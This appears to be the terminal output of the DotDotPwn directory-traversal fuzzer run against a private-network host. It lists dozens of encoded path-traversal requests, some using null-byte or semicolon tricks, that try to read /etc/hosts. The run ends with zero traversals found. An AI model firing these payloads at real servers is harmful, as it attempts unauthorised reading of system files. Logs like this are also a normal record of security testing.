 dotdotpwn — patrick@Patricks-MacBook-Air-2 — ..ads/dotdotpwn — -zsh — ttys003 — 204×60
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/../../../../../../../../../../etc/hosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/../../../../../../../../../../etc/hosts%00index.htm
[*] HTTP Status: 400 | Testing Path: http://192.168.21.61:80/../../../../../../../../../../etc/hosts;index.html
[*] HTTP Status: 400 | Testing Path: http://192.168.21.61:80/../../../../../../../../../../etc/hosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts%00index.htm
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.html
[*] HTTP Status: 404 | Testing Path: http://192.168.21.61:80/..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5Cetc%5Chosts;index.htm
[+] False positives detected: 900
[+] Fuzz testing finished after 45.22 minutes (2713 seconds)
[+] Total Traversals found: 0
[+] Report saved: Reports/192.168.21.61_11-21-2015_01-07.txt
➜ dotdotpwn git:(master)